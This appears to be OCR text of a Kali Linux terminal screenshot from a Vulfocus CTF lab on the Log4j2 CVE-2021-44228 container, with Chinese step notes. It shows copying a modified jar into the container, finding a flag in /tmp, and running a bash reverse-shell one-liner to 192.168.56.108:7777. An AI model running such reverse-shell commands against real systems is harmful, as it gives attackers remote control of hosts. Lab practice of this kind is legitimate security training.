 kali@kali: ~/ctf-games/fofapro
kali@kali: ~
(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
$ docker ps
CONTAINER ID   IMAGE   COMMAND   CREATED   STATUS
PORTS   NAMES
834585e5dcbf   vulfocus/log4j2-cve-2021-44228:latest   "java -jar /demo/dem…"   About a minute ago   Up About a minute   0.0.0.0:49153->8080/tcp, :::4
9153->8080/tcp   hungry_dhawan
a5102288c142   vulfocus/vulfocus:latest   "sh /vulfocus-api/ru…"   2 weeks ago   Up 52 minutes (healthy)   0.0.0.0:80->80/tcp, :::80->80
/tcp   vulfocus_vul-focus_1
(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
$ docker cp ../demo-patched.jar hungry_dhawan:/demo
lstat /home/kali/ctf-games/fofapro/demo-patched.jar: no such file or directory
(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
$ ls
demo.jar  demo.jar.bak  demo-patched.jar  DMZ.zip  docker-compose.yml  README.md  start.sh  unpack  vulfocus.env
(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
$ docker cp ./demo-patched.jar hungry_dhawan:/demo
Successfully copied 16.4MB to hungry_dhawan:/demo
将新jar包传回容器
(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
$ docker exec -it hungry_dhawan bash
root@834585e5dcbf:/demo# ls
demo-patched.jar  demo.jar.bak  sources.list
root@834585e5dcbf:/demo# mv demo-patched.jar demo.jar
重命名为demo.jar
root@834585e5dcbf:/demo# ls
demo.jar  demo.jar.bak  sources.list
root@834585e5dcbf:/demo# ls
demo.jar  demo.jar.bak  sources.list
root@834585e5dcbf:/demo# ls ./tmp
ls: cannot access './tmp': No such file or directory
root@834585e5dcbf:/demo# ls /tmp
flag-{bmhe8aeec76-7498-40ce-972f-24f5b59d325e}  tomcat-docbase.5925864721760927682.8080
hsperfdata_root  tomcat.7105125080106373122.8080
root@834585e5dcbf:/demo# bash -i >& /dev/tcp/192.168.56.108/7777 0>&1
^Cexit
^C^Croot@834585e5dcbf:/demo# exit
exit
(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
$ docker ps